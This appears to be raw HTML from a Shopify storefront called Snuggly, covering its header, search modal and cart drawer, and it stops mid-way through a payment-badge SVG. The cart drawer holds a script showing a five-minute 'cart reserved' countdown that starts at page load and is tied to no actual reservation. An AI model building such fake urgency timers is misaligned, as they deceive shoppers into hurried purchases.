          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-fi/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-fi/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-fi/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-fi/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 